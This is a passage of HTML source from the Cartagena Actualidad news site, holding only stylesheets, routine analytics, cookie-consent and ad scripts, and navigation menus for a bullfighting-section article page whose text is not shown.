#f5f5f5;display:inline-block;margin-bottom:15px;margin-top:0;padding-bottom:10px;padding-top:10px;width:100%}.opinion-page .opinion-list .opinion-item .title{font-size:3rem}.widget-most-seeing-commented-content .title{font-size:1.4em;margin:10px 0 0}.machine-related-contents .widget-content .onm-new{margin:0 0 -4px;padding:0}.machine-related-contents .widget-content .item{border-bottom:1px solid #fff;border-right:none;padding:0}.machine-related-contents .widget-content .onm-new .article-media figure.cover-img{float:none;height:0!important;max-height:200px;min-height:inherit;overflow:hidden;padding-bottom:50%!important}.widget-latest-media .article-media figure{padding-bottom:100%}.widget-content .title{font-size:1.8rem}.widget-latest-media article .article-data .title{max-height:4.5rem}.widget-today-news .widget-content .title-comments{font-size:1.4rem;padding-left:10px}.widget-last-content{margin-bottom:15px}.ad_horizontal .ad_244,.ad_horizontal .ad_728,.ads_header{display:none}.last-column{border-left:none}.album-highlighted .horizontal-tools{display:none}.album-page .album-content>.title{font-size:2em;margin-top:15px}.album-page .album-list .album-item:nth-child(even),.album-page .album-list .album-item:nth-child(odd){width:100%}.inner-content .wrapper-slider .owl-controls{bottom:0;font-size:5px;top:33%}.inner-content .wrapper-slider .album-thumbs .owl-controls{bottom:0;top:0}.inner-content .album-thumbs .owl-carousel .owl-prev,.inner-content .album-thumbs .owl-carousel .owl-next{background-color:#fff;font-size:1em}.inner-content .wrapper-slider .article-data{background-color:#fff;bottom:-17px;left:15px;overflow:hidden;padding-bottom:10px;padding-top:5px;position:static;right:15px}.inner-content .wrapper-slider .article-data .title{font-size:1.6rem;padding:0 15px}.footer .contact-data,.footer .menu-footer{border-left:none}.footer-content p{text-align:center}.footer .developed-by{text-align:center}.footer .footer-logo{text-align:center}.static-page .captcha{margin-left:20%}.back-to-top{background-color:rgb(255 255 255 / .95);bottom:55px;box-shadow:0 2px 8px rgb(0 0 0 / .2);display:none;margin-right:0;position:fixed;right:15px;transition:transform .2s ease-in-out;z-index:99}.widget-opinions .opinion-data .author-image{border-radius:100%;height:100px;margin-left:auto;margin-right:auto;overflow:hidden;width:100px}.widget-opinions .opinion-data .opinion-data{border-bottom:1px solid;clear:both;display:inline-block;margin:10px 0;width:100%}.widget-opinions .opinion-data .wrapper-photo{float:left}.widget-opinions .opinion-data .author-opinion{clear:right;margin-top:10px}.machine-related-contents .widget-content .onm-new .title{font-size:1.8rem;line-height:1.2}.widget-section-articles .section-image{max-height:400px;overflow:hidden}.widget-content-listing .onm-new.video .article-media:after{font-size:2rem;height:48px;line-height:48px;margin-left:-24px;margin-top:-24px;text-shadow:0 0 15px #2d2d2d;width:48px}.archive-contents .image-top-left div.article-media{margin-right:10px;max-width:38%}.archive-contents .image-top-left div.article-data{margin-left:38%;padding-left:10px}.frontpage-company .search .btn,.frontpage-company .search .search-input,.frontpage-company .search select{padding:10px;margin:10px 0;width:100%}.frontpage-company .company-item{width:100%;max-width:100%;min-width:unset}}@media (max-width:340px){.preheader .list-inline>li.search{display:none}.archive-contents .image-top-left div.article-media{margin-bottom:10px;margin-right:0;max-width:100%;width:100%}.archive-contents .image-top-left div.article-data{margin-left:0;padding-left:0}}@media (min-width:480px){.onm-new .title,.home .onm-new.image-top-left .title,.onm-new.video .title{font-size:2.2rem}.onm-new.onm-big .title,.onm-new.highlighted.uber-over .article-data .title{font-size:2.6rem}.onm-new.big-image-left .article-data .title,.onm-new.highlighted.normal-over .title{font-size:2.4rem}.onm-new.tiny .title{font-size:2rem}.col-md-3 .onm-new.tiny{align-items:baseline;flex-wrap:wrap;justify-content:flex-start}.col-md-3 .onm-new.tiny .article-media,.col-md-3 .onm-new.tiny .article-data{align-self:flex-start;flex:1 1 100%}.inner-content blockquote{font-size:1.8rem}.widget-all-headlines .data-title{font-size:1.6rem}.widget-content-listing .onm-new.onm-new-left .title{font-size:2.2rem}.footer .menu-footer{flex-wrap:nowrap}.footer .menu-footer ul{border-bottom:none;border-right:1px solid rgb(255 255 255 / 25%);flex:1 0 33%;margin-bottom:0;padding-bottom:0}.footer .menu-footer ul:last-of-type{border-right:none}.footer .developed{padding-bottom:15px}}@media (min-width:768px){.onm-new.onm-big .subtitle,.onm-new.highlighted.big-content .subtitle,.onm-new.onm-big .summary,.onm-new.highlighted.big-content .summary,.onm-new.onm-big .content-info,.onm-new.highlighted.big-content .content-info,.onm-new.framed{text-align:center}.onm-new.onm-big .title,.onm-new.highlighted.big-content .title{font-size:3.8rem;text-align:center}.wrapper-highlighted .onm-new.onm-new-title .title{font-size:4rem}.onm-new.big-image-left.middle-size .article-data .title{font-size:3rem}.onm-new.highlighted.uber-over .article-data .title{font-size:2.8rem}.preheader .preheader-menu-hamburger .menu-hamburger{bottom:150px}.inner-content .related-content ul li{font-size:1.15em}.inner-content .content-utilities.statics .sharrre-tools{display:block}.inner-content .content-utilities.is-stick{border-bottom:1px solid rgb(0 0 0 / .1);border-top:none!important;bottom:unset;display:block;height:42px;opacity:1;top:0!important;visibility:hidden}.inner-content .content-utilities.is-stick.fixed{top:50px!important}.inner-content .sharrre-tools{padding:0}.inner-content .is-stick .sharrre-tools ul.nav-justified{max-width:40%}.inner-content .content-utilities .sharrre-tools .only-share{display:table-cell}.inner-content .content-utilities .sharrre-tools .nextarticle,.inner-content .content-utilities .sharrre-tools .whatsapp:not(.desktop){display:none!important}.inner-content .content-utilities .sharrre-tools .sticky-title{display:inline-block}.widget-carousel-lateral .item figure{flex:0 0 60%}.widget-carousel-lateral .item .caption-image{flex:0 0 40%}}@media (min-width:992px){.before-header{display:block}.onm-new.big-image-left{flex-wrap:nowrap}.onm-new.big-image-left .article-media{align-self:flex-start;flex:1 0 calc(50% - 15px);margin-bottom:0;margin-right:15px}.onm-new.big-image-left.middle-size .article-media{flex:1 0 50%;margin-right:15px}.onm-new.big-image-left .article-data{flex:2 1 50%}.onm-new.onm-big .title{font-size:3.8rem}.onm-new.big-content .title,.wrapper-big-title .onm-new .title{font-size:3.4rem}.onm-new.middle-size .title,.onm-new.highlighted.uber-over .article-data .title{font-size:3rem}.onm-new.big-image-left .article-data .title,.onm-new.framed .title,.widget-content-listing.widget-content-listing-slider .onm-new:not([class*='owl-items']) .title{font-size:2.8rem}.home .onm-new.image-top-left .title{font-size:2.8rem}.wrapper-highlighted .onm-new.onm-new-title .title{font-size:4rem}.inner-content blockquote{font-size:2rem}.onm-new.highlighted.big-content .title{font-size:3.8rem;line-height:1.2}.machine-related-contents .widget-content .onm-new .title{font-size:2.4rem}.onm-new.onm-big .summary{font-size:1.7rem}.wrapper-highlighted .onm-new.highlighted .article-media figure{padding-bottom:min(480px, 56.25%)}.wrapper-highlighted .onm-new.highlighted:not(.onm-big) .article-media figure{min-height:unset;padding-bottom:min(56.25%, calc(400px / 2 - 20px / 2))}.widget-content-listing .onm-new.onm-new-left .title{font-size:2.8rem}.footer .contact-data{padding-bottom:30px;padding-top:30px}.footer .menu-footer{flex-wrap:nowrap;padding-bottom:30px;padding-top:30px}.footer .menu-footer ul{border-bottom:none;border-right:1px solid rgb(255 255 255 / 25%);flex:1 0 33.333%;text-align:left}.footer .menu-footer ul li{text-align:left}.footer .developed{padding-bottom:30px;padding-top:30px}.footer .developed-by{text-align:left}}@media (min-width:1199px){.onm-new.onm-big .title{font-size:3.8rem}.col-lg-8 .onm-new.onm-big .title{font-size:3.4rem}.wrapper-highlighted .onm-new.onm-new-title .title{font-size:4rem}.inner-content .author-avatar .author-image{max-width:80px}.inner-content .info-col .author-data{text-align:center}.inner-content .content-col .title{font-size:3.6rem}.machine-related-contents .widget-content .onm-new .title{font-size:3.4rem}}</style>

    <link rel="stylesheet" href="/dynamic/css/global.1738832537.css" media="print" onload="this.media='all'">

    <link rel="stylesheet" type="text/css" href="/themes/eurus/css/bootstrap/bt_secondary.20251112144856.css"  media="print" onload="this.media='all'">
    <link rel="stylesheet" type="text/css" href="/themes/eurus/css/owlcarousel_secondary.20251112144856.css"  media="print" onload="this.media='all'">

    <script data-onm-type="text/javascript" type="onmlazyloadscript"  src="/themes/eurus/js/jquery.20251112144856.js" ></script>
    <script data-onm-type="text/javascript" type="onmlazyloadscript"  src="/themes/eurus/js/header.20251112144856.js" ></script>


    

    <script data-onm-type="text/javascript" type="onmlazyloadscript"  src="/themes/eurus/js/functions.20251112144856.js" ></script>

    

    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script data-onm-type="text/javascript" type="onmlazyloadscript"  src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script data-onm-type="text/javascript" type="onmlazyloadscript"  src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->
  <link rel="amphtml" href="https://www.cartagenaactualidad.com/articulo/desde-la-barrera/fallece-decano-toreros-murcianos-pepe-castillo-navarro-informa-pepe-castillo-abreu/20230803082221121455.amp.html"/><link rel="canonical" href="https://www.cartagenaactualidad.com/articulo/desde-la-barrera/fallece-decano-toreros-murcianos-pepe-castillo-navarro-informa-pepe-castillo-abreu/20230803082221121455.html"/>
<script  src="https://cmp-cdn.cookielaw.org/scripttemplates/otSDKStub.js"  data-onm-type="text/javascript" type="onmlazyloadscript"  charset="UTF-8" data-cmp-builder-version="2.0.0" data-domain-script="bottom-panel-dark-stack-global-ot"></script> <script data-onm-type="text/javascript" type="onmlazyloadscript" >
    function OptanonWrapper() {
      var div = document.getElementById('overlay-cookies');

      if (!div) {
        div = document.createElement('div');

        div.className = 'overlay';
        div.id        = 'overlay-cookies';

        document.body.appendChild(div);
      }

      if (!document.getElementById('cmp-builder-features-script')) {
        var cmpScript = document.createElement('script');
        var script1   = document.getElementsByTagName('script')[0];

        cmpScript.src   = 'https://cmp-cdn.cookielaw.org/consent/cmp-features/cmp-features.js';
        cmpScript.id    = 'cmp-builder-features-script';
        cmpScript.async = false;
        cmpScript.type  = 'text/javascript';

        script1.parentNode.insertBefore(cmpScript, script1);
      }

      var divsdk = document.getElementById('onetrust-banner-sdk');

      if (!divsdk || divsdk.style.visibility == 'hidden'){
        document.body.removeChild(div);
      }
    }
</script> <style>
  .overlay {
    background-color: #57585A;
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 2147483640;
    top: 0px;
    left: 0px;
    opacity: .5;
}
</style><script data-onm-type="text/javascript" type="onmlazyloadscript" >
  var _onmaq = _onmaq || {};

  _onmaq.width              = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
  _onmaq.category           = 'desde-la-barrera';
  _onmaq.contentId          = '121455';
  _onmaq.advertisementGroup = 'article_inner';
  _onmaq.debug              = false;
  _onmaq.device             = _onmaq.width < 768 ? 'phone' : (_onmaq.width < 992 ? 'tablet' : 'desktop');
  _onmaq.extension          = 'article';
  _onmaq.cookieLifetime     = 300;
  _onmaq.slots              = [  ];
  _onmaq.url                = '/api/v1/advertisements';
  _onmaq.strings            = {
    'entering': 'Entrando en la página solicitada',
    'mark':     'Publicidad',
    'skip':     'Saltar publicidad'
  };

  (function() {
    var am = document.createElement('script');

    am.src   = '/assets/src/onm-am/am.20251117144920.js';
    am.async = true;

    (document.getElementsByTagName('head')[0] ||
        document.getElementsByTagName('body')[0]).appendChild(am);
  })();
</script>

<!-- Begin ONM-8085 -->
<style>
.onm-new .title,
.onm-new.onm-new-over .title,
.onm-new.onm-over .title {
  display: -webkit-box;
  max-height: unset;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 4;
  overflow: hidden;
}
</style>
<!-- End ONM-8085 -->
<script data-onm-type="text/javascript" type="onmlazyloadscript"  src="/assets/js/onm/jquery.onm-stats.20251117144920.js"></script> <script data-onm-type="text/javascript" type="onmlazyloadscript" >
  jQuery.onmStats({ content_id: 121455, controller: '/content/stats/' });
</script>
  <script data-onm-type="text/javascript" type="onmlazyloadscript"  async src="https://www.googletagmanager.com/gtag/js?id=UA-83609690-1"></script> <script data-onm-type="text/javascript" type="onmlazyloadscript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){ dataLayer.push(arguments); }
  gtag('js', new Date());

      gtag('config', 'UA-83609690-1');
      gtag('config', 'G-DZD8C8RYLW');
      gtag('config', 'G-FM3CPER2CW');
  </script>
</head>
  <body class="body-desde-la-barrera" data-category="desde-la-barrera" data-twitter-user="ctactualidad">
    
  


    <div class="preheader">
  <div class="preheader-menu-hamburger">
    <!-- Toggle button for categories -->
    <button type="button" class="button-hamburger">
      <i class="fa fa-bars"></i>
    </button>
    
    <ul class="menu-hamburger">
        <li class="preheader-search search">
            <div class="main-search-form search-block">
    <form class="navbar-form" action="/search/google/" method="GET">
        <span class="search-label">Buscar</span>
        <input name="cx" type="hidden" value="a6e7180ca3ce94fb6" />
        <input name="ie" type="hidden" value="UTF-8" />
        <input name="key" type="hidden" value="a6e7180ca3ce94fb6" />
        <div class="form-input">
            <input name="q" type="search" class="input-small string-search form-control" placeholder="buscar"/>
        </div>
        <button type="submit" title="Buscar" class="btn btn-default button-submit search-button"><i class="fa fa-search"></i></button>
    </form>
</div>
        </li>
        <li class="menu-hamburger-socials">
            <span>Síguenos</span>
            <ul class="social-links list-inline">
          <li class="item-facebook">
        <a href="https://www.facebook.com/cartagenaactualidad/" class="facebook" target="_blank">
          <i class="fa fa-facebook"></i>
        </a>
      </li>
                      <li class="item-twitter">
        <a href="https://twitter.com/ctactualidad" class="twitter" target="_blank">
          <i class="fa fa-twitter"></i>
        </a>
      </li>
                                                        <li class="item-rss">
      <a href="/rss/listado/" target="_blank" title="RSS">
        <i class="fa fa-rss"></i>
      </a>
    </li>
    <li class="item-creative creative-commons">
      <a href="https://creativecommons.org/licenses/by-nc-nd/2.5/es/" target="_blank" title="Creative Commons">
        <i class="fa fa-creative-commons"></i>
      </a>
    </li>
    </ul>

        </li>
                    <li class="section actualidad">
                <a href="/blog/section/actualidad/" title="Sección: Actualidad" class="Actualidad-color" >
                    Actualidad
                </a>
                                    <ul class="menu-hamburger submenu-hamburger">
                                                <li class="subcat sucesos">
                            <a href="/blog/section/sucesos/" title="Sucesos" class="Actualidad-color" >
                                Sucesos
                            </a>
                        </li>
                                                <li class="subcat economia">
                            <a href="/blog/section/economia/" title="Economía" class="Actualidad-color" >
                                Economía
                            </a>
                        </li>
                                            </ul>
                            </li>
                    <li class="section opinion">
                <a href="/opinion/" title="Sección: Opinión" class="Opinión-color" >
                    Opinión
                </a>
                                    <ul class="menu-hamburger submenu-hamburger">
                                                <li class="subcat opinionautor5paco-marin">
                            <a href="/opinion/autor/5/paco-marin/" title="Paco Marín" class="Opinión-color" >
                                Paco Marín
                            </a>
                        </li>
                                                <li class="subcat opinionautor6ramon-galindo">
                            <a href="/opinion/autor/6/ramon-galindo/" title="Ramón Galindo" class="Opinión-color" >
                                Ramón Galindo
                            </a>
                        </li>
                                                <li class="subcat opinionautor25antonio-uriarte">
                            <a href="/opinion/autor/25/antonio-uriarte/" title="Juan M. Uriarte" class="Opinión-color" >
                                Juan M. Uriarte
                            </a>
                        </li>
                                                <li class="subcat opinionautor58juan-gomez-ayala">
                            <a href="/opinion/autor/58/juan-gomez-ayala/" title="Juan Gómez Ayala" class="Opinión-color" >
                                Juan Gómez Ayala
                            </a>
                        </li>
                                                <li class="subcat opinionautor4andres-hernandez">
                            <a href="/opinion/autor/4/andres-hernandez/" title="Andrés Hernández" class="Opinión-color" >
                                Andrés Hernández
                            </a>
                        </li>
                                            </ul>
                            </li>
                    <li class="section region">
                <a href="/blog/section/region/" title="Sección: Región" class="Región-color" >
                    Región
                </a>
                                    <ul class="menu-hamburger submenu-hamburger">
                                                <li class="subcat municipios-y-pedanias">
                            <a href="/blog/section/municipios-y-pedanias/" title="Municipios y pedanías" class="Región-color" >
                                Municipios y pedanías
                            </a>
                        </li>
                                                <li class="subcat politica-regional">
                            <a href="/blog/section/politica-regional/" title="Política Regional" class="Región-color" >
                                Política Regional
                            </a>
                        </li>
                                            </ul>
                            </li>
                    <li class="section sociedad-y-cultura">
                <a href="/blog/section/sociedad-y-cultura/" title="Sección: Sociedad y Cultura" class="Sociedad y Cultura-color" >
                    Sociedad y Cultura
                </a>
                                    <ul class="menu-hamburger submenu-hamburger">
                                                <li class="subcat efemerides">
                            <a href="/blog/section/efemerides/" title="Efemérides" class="Sociedad y Cultura-color" >
                                Efemérides
                            </a>
                        </li>
                                                <li class="subcat la-ventana-de-eva">
                            <a href="/blog/section/la-ventana-de-eva/" title="La ventana de Eva" class="Sociedad y Cultura-color" >
                                La ventana de Eva
                            </a>
                        </li>
                                                <li class="subcat la-vida-en-la-upct-y-zinsa-de-lorenzo-vergara-pagan-loren">
                            <a href="" title="La vida en la UPCT y Zinsa de Lorenzo Vergara Pagán Loren" class="Sociedad y Cultura-color" >
                                La vida en la UPCT y Zinsa de Lorenzo Vergara Pagán Loren
                            </a>
                        </li>
                                                <li class="subcat farola-lago-querida-cartagena">
                            <a href="/blog/section/farola-lago-querida-cartagena/" title="La Farola del Lago y Mi Querida Cartagena" class="Sociedad y Cultura-color" >
                                La Farola del Lago y Mi Querida Cartagena
                            </a>
                        </li>
                                                <li class="subcat rincon-literario-de-paco-marin">
                            <a href="/blog/section/rincon-literario-de-paco-marin/" title="Rincón literario de Paco Marín" class="Sociedad y Cultura-color" >
                                Rincón literario de Paco Marín
                            </a>
                        </li>
                                                <li class="subcat rincon-literario-dominical">
                            <a href="/blog/section/rincon-literario-dominical/" title="Rincón literario dominical" class="Sociedad y Cultura-color" >
                                Rincón literario dominical
                            </a>
                        </li>
                                                <li class="subcat salud">
                            <a href="/blog/section/salud/" title="Salud" class="Sociedad y Cultura-color" >
                                Salud
                            </a>
                        </li>
                                                <li class="subcat desde-la-barrera">
                            <a href="/blog/section/desde-la-barrera/" title="Desde la Barrera" class="Sociedad y Cultura-color" >
                                Desde la Barrera
                            </a>
                        </li>
                                            </ul>
                            </li>
                    <li class="section ">
                <a href="/" title="Sección: Deportes" class="Deportes-color" >
                    Deportes
                </a>
                                    <ul class="menu-hamburger submenu-hamburger">
                                                <li class="subcat futbol">
                            <a href="/blog/section/futbol/" title="Fútbol FC Cartagena" class="Deportes-color" >
                                Fútbol FC Cartagena
                            </a>
                        </li>
                                                <li class="subcat blogsectionfutbol_sala">
                            <a href="/blog/section/futbol_sala/" title="Jimbee Cartagena" class="Deportes-color" >
                                Jimbee Cartagena
                            </a>
                        </li>
                                                <li class="subcat polideportivo">
                            <a href="/blog/section/polideportivo/" title="Polideportivo" class="Deportes-color" >
                                Polideportivo
                            </a>
                        </li>
                                                <li class="subcat video-tertulia-de-la-pena-del-asiatico">
                            <a href="/blog/section/video-tertulia-de-la-pena-del-asiatico/" title="Vídeo Tertulia de la Peña del Asiático" class="Deportes-color" >
                                Vídeo Tertulia de la Peña del Asiático
                            </a>
                        </li>
                                                <li class="subcat territorio-local">
                            <a href="/blog/section/territorio-local/" title="Territorio local" class="Deportes-color" >
                                Territorio local
                            </a>
                        </li>
                                            </ul>
                            </li>
                    <li class="section blogsectioneconomia">
                <a href="/blog/section/economia/" title="Sección: Economía" class="Economía-color" >
                    Economía
                </a>
                            </li>
                    <li class="section multimedia">
                <a href="/blog/section/multimedia/" title="Sección: Multimedia" class="Multimedia-color" >
                    Multimedia
                </a>
                            </li>
                    <li class="section universidad-e-innovacion">
                <a href="/blog/section/universidad-e-innovacion/" title="Sección: Universidad e innovación" class="Universidad e innovación-color" >
                    Universidad e innovación
                </a>
                                    <ul class="menu-hamburger submenu-hamburger">
                                                <li class="subcat video-juegos-y-entretenimiento">
                            <a href="/blog/section/video-juegos-y-entretenimiento/" title="Vídeo juegos y entretenimiento" class="Universidad e innovación-color" >
                                Vídeo juegos y entretenimiento
                            </a>
                        </li>
                                            </ul>
                            </li>
                                    <li class="menu-hamburger-left-menu">
                
<nav>
    <ul class="base-menu list-inline ">
                    <li class="item archivecontent">
                <a href="/archive/content/" title="Hemeroteca" >
                 <span> Hemeroteca</span>
                </a>
                            </li>
            </ul>
</nav>


            </li>
                            </ul>
    <div class="menu-hamburger-curtain"></div>


  </div>
  <div class="preheader-logo header-logo topbar">
          <a href="https://www.cartagenaactualidad.com/">
        <img alt="Cartagena Actualidad" title="Cartagena Actualidad" src="/media/cartagenaactualidad/images/2023/02/28/2023022811491457257.png" height="74" width="200">
      </a>
      </div>
  <div class="preheader-utilities">
    <div class="preheader-utilities-menu">
      
<nav>
    <ul class="base-menu list-inline ">
                    <li class="item archivecontent">
                <a href="/archive/content/" title="Hemeroteca" >
                 <span> Hemeroteca</span>
                </a>
                            </li>
            </ul>
</nav>


    </div>
    <div class="preheader-search search">
      <div class="main-search-form search-block">
    <form class="navbar-form" action="/search/google/" method="GET">
        <span class="search-label">Buscar</span>
        <input name="cx" type="hidden" value="a6e7180ca3ce94fb6" />
        <input name="ie" type="hidden" value="UTF-8" />
        <input name="key" type="hidden" value="a6e7180ca3ce94fb6" />
        <div class="form-input">
            <input name="q" type="search" class="input-small string-search form-control" placeholder="buscar"/>
        </div>
        <button type="submit" title="Buscar" class="btn btn-default button-submit search-button"><i class="fa fa-search"></i></button>
    </form>
</div>
    </div>
      </div>
</div>

    <div class="main-container page-desde-la-barrera">
      
  <div class="container ads">
    <div class="ads ads-header">
  <div class="megabanner">
      
  </div>
  <div>
    <div class="ad-left">
      <div class="ad-slot oat oat-visible oat-right " data-mark=" " style="height: 180px;"><a target="_blank" href="https://www.cartagenaactualidad.com/ads/20240119084439138540" rel="nofollow"> <img src="/media/cartagenaactualidad/images/2025/04/12/2025041210115220341.gif" alt="Publicidad 138540" width="990" height="180" /> </a></div>
    </div>
    <div class="ad-right">
      
    </div>
  </div>
</div><!--.ads_header-->
  </div>
  <header class="main-header cat-desde-la-barrera ">
  <div class="before-header">
    <div class="container">
      <div class="before-header-wrapper">
          
<nav class="nav before-header-menu">
  <ul class="nav-menu list-inline">
          <li>
        <a href="/blog/section/actualidad/" title="Sección: Actualidad" >
          Actualidad
        </a>
      </li>
          <li>
        <a href="/blog/section/sucesos/" title="Sección: Sucesos" >
          Sucesos
        </a>
      </li>
      </ul>
</nav>


                  <div class="header-socials before-header-socials">
            <ul class="social-links list-inline">
          <li class="item-facebook">
        <a href="https://www.facebook.com/cartagenaactualidad/" class="facebook" target="_blank">
          <i class="fa fa-facebook"></i>
        </a>
      </li>
                      <li class="item-twitter">
        <a href="https://twitter.com/ctactualidad" class="twitter" target="_blank">
          <i class="fa fa-twitter"></i>
        </a>
      </li>
                                                        <li class="item-rss">
      <a href="/rss/listado/" target="_blank" title="RSS">
        <i class="fa fa-rss"></i>
      </a>
    </li>
    <li class="item-creative creative-commons">
      <a href="https://creativecommons.org/licenses/by-nc-nd/2.5/es/" target="_blank" title="Creative Commons">
        <i class="fa fa-creative-commons"></i>
      </a>
    </li>
    </ul>

          </div>
                      </div>
    </div>
  </div>
  <div class="header">
    <div class="custom-wrapper container logo-infos">
      <div class="header-wrapper row">
        <div class="header-left col-lg-3 col-md-3">
          
<nav>
    <ul class="base-menu list-inline ">
                    <li class="item archivecontent">
                <a href="/archive/content/" title="Hemeroteca" >
                 <span> Hemeroteca</span>
                </a>
                            </li>
            </ul>
</nav>


        </div>
        <div class="col-lg-6 col-xs-12">
          
  <div class="header-logo">
  <a href="/" title="Cartagena Actualidad">
    <img alt="Cartagena Actualidad" src="/media/cartagenaactualidad/images/2023/02/27/2023022711345967129.png" height="120" width="288">
    <span class="hidden">Desde la Barrera</span>
  </a>
  </div>

        </div>
        <div class="header-right col-lg-3 col-md-3">
          <div class="header-socials">
                          <ul class="social-links list-inline">
                <li class="header-search">
                  <div class="main-search-form search-block">
    <form class="navbar-form" action="/search/google/" method="GET">
        <span class="search-label">Buscar</span>
        <input name="cx" type="hidden" value="a6e7180ca3ce94fb6" />
        <input name="ie" type="hidden" value="UTF-8" />
        <input name="key" type="hidden" value="a6e7180ca3ce94fb6" />
        <div class="form-input">
            <input name="q" type="search" class="input-small string-search form-control" placeholder="buscar"/>
        </div>
        <button type="submit" title="Buscar" class="btn btn-default button-submit search-button"><i class="fa fa-search"></i></button>
    </form>
</div>
                </li>
              </ul>
                      </div>
          
        </div>
      </div>
    </div>
    <div class="header-info bg-site-color">
              <div class="container">
          <div class="header-date header-info-date">
            <div class="datetime">
               lunes. 24.11.2025 
            </div>
          </div>
                      <div class="header-weather header-info-weather">
              <div class="widget"><div class="widget-weather">
      <div class="widget-header site-color border-site-color">
               <span>El tiempo</span>
          </div>
    <div class="weather-carousel carousel slide" data-ride="carousel slide" data-bs-ride="carousel" data-bs-interval="3000">
      <ul class="carousel-inner">
                  <li class="item carousel-item  active">
            <div class="graph">
              <img alt="Condiciones meteorológicas" class="weather-icon" height="80" src="/themes/basic/images/weather/04n.png" width="80">
            </div>
            <div class="conditions">
              <div class="weather-place"> Cartagena </div>
              <div class="weather-temperature site-color">9.9 °C </div>
              <div class="weather-description">nubes </div>
            </div>
          </li>
               </ul>
    </div>
    <script data-onm-type="text/javascript" type="onmlazyloadscript" >
    document.addEventListener("DOMContentLoaded", function() {
      var carouselElement = document.querySelector('.weather-carousel');

      if (carouselElement && typeof jQuery.fn.carousel === 'function') {
        $(carouselElement).carousel({
          interval: 3000,
          pause: 'hover',
          wrap: true
        });
      }
    });
    </script>
  </div>
</div>
            </div>
                  </div>
          </div>
    <div class="">
      
                  <div id="navigation" class="menu-nav hassubmenu nav-collapse clearfix">
  
  <nav class="main-nav-menu container">
    <div class="section-listing-block">
      <div class="section-listing">
        <ul class="menu nav-justified">
                      <li class="section actualidad">
              <a href="/blog/section/actualidad/" title="Sección: Actualidad" class="Actualidad-color" >
                Actualidad <i class="fa fa-angle-down"></i>              </a>
                              <ul class="submenu">
                                      <li class="subcat sucesos">
                      <a href="/blog/section/sucesos/" title="sucesos" >
                        Sucesos
                      </a>
                    </li>
                                      <li class="subcat economia">
                      <a href="/blog/section/economia/" title="economía" >
                        Economía
                      </a>
                    </li>
                                  </ul>
                          </li>
                      <li class="section opinion">
              <a href="/opinion/" title="Sección: Opinión" class="Opinión-color" >
                Opinión <i class="fa fa-angle-down"></i>              </a>
                              <ul class="submenu">
                                      <li class="subcat opinionautor5paco-marin">
                      <a href="/opinion/autor/5/paco-marin/" title="paco marín" >
                        Paco Marín
                      </a>
                    </li>
                                      <li class="subcat opinionautor6ramon-galindo">
                      <a href="/opinion/autor/6/ramon-galindo/" title="ramón galindo" >
                        Ramón Galindo
                      </a>
                    </li>
                                      <li class="subcat opinionautor25antonio-uriarte">
                      <a href="/opinion/autor/25/antonio-uriarte/" title="juan m. uriarte" >
                        Juan M. Uriarte
                      </a>
                    </li>
                                      <li class="subcat opinionautor58juan-gomez-ayala">
                      <a href="/opinion/autor/58/juan-gomez-ayala/" title="juan gómez ayala" >
                        Juan Gómez Ayala
                      </a>
                    </li>
                                      <li class="subcat opinionautor4andres-hernandez">
                      <a href="/opinion/autor/4/andres-hernandez/" title="andrés hernández" >
                        Andrés Hernández
                      </a>
                    </li>
                                  </ul>
                          </li>
                      <li class="section region">
              <a href="/blog/section/region/" title="Sección: Región" class="Región-color" >
                Región <i class="fa fa-angle-down"></i>              </a>
                              <ul class="submenu">
                                      <li class="subcat municipios-y-pedanias">
                      <a href="/blog/section/municipios-y-pedanias/" title="municipios y pedanías" >
                        Municipios y pedanías
                      </a>
                    </li>
                                      <li class="subcat politica-regional">
                      <a href="/blog/section/politica-regional/" title="política regional" >
                        Política Regional
                      </a>
                    </li>
                                  </ul>
                          </li>
                      <li class="section sociedad-y-cultura">
              <a href="/blog/section/sociedad-y-cultura/" title="Sección: Sociedad y Cultura" class="Sociedad y Cultura-color" >
                Sociedad y Cultura <i class="fa fa-angle-down"></i>              </a>
                              <ul class="submenu">
                                      <li class="subcat efemerides">
                      <a href="/blog/section/efemerides/" title="efemérides" >
                        Efemérides
                      </a>
                    </li>
                                      <li class="subcat la-ventana-de-eva">
                      <a href="/blog/section/la-ventana-de-eva/" title="la ventana de eva" >
                        La ventana de Eva
                      </a>
                    </li>
                                      <li class="subcat la-vida-en-la-upct-y-zinsa-de-lorenzo-vergara-pagan-loren">
                      <a href="" title="la vida en la upct y zinsa de lorenzo vergara pagán loren" >
                        La vida en la UPCT y Zinsa de Lorenzo Vergara Pagán Loren
                      </a>
                    </li>
                                      <li class="subcat farola-lago-querida-cartagena">
                      <a href="/blog/section/farola-lago-querida-cartagena/" title="la farola del lago y mi querida cartagena" >
                        La Farola del Lago y Mi Querida Cartagena
                      </a>
                    </li>
                                      <li class="subcat rincon-literario-de-paco-marin">
                      <a href="/blog/section/rincon-literario-de-paco-marin/" title="rincón literario de paco marín" >
                        Rincón literario de Paco Marín
                      </a>
                    </li>
                                      <li class="subcat rincon-literario-dominical">
                      <a href="/blog/section/rincon-literario-dominical/" title="rincón literario dominical" >
                        Rincón literario dominical
                      </a>
                    </li>
                                      <li class="subcat salud">
                      <a href="/blog/section/salud/" title="salud" >
                        Salud
                      </a>
                    </li>
                                      <li class="subcat desde-la-barrera">
                      <a href="/blog/section/desde-la-barrera/" title="desde la barrera" >
                        Desde la Barrera
                      </a>
                    </li>
                                  </ul>
                          </li>
                      <li class="section ">
              <a href="/" title="Sección: Deportes" class="Deportes-color" >
                Deportes <i class="fa fa-angle-down"></i>              </a>
                              <ul class="submenu">
                                      <li class="subcat futbol">
                      <a href="/blog/section/futbol/" title="fútbol fc cartagena" >
                        Fútbol FC Cartagena
                      </a>
                    </li>
                                      <li class="subcat blogsectionfutbol_sala">
                      <a href="/blog/section/futbol_sala/" title="jimbee cartagena" >
                        Jimbee Cartagena
                      </a>
                    </li>
                                      <li class="subcat polideportivo">
                      <a href="/blog/section/polideportivo/" title="polideportivo" >
                        Polideportivo
                      </a>
                    </li>
                                      <li class="subcat video-tertulia-de-la-pena-del-asiatico">
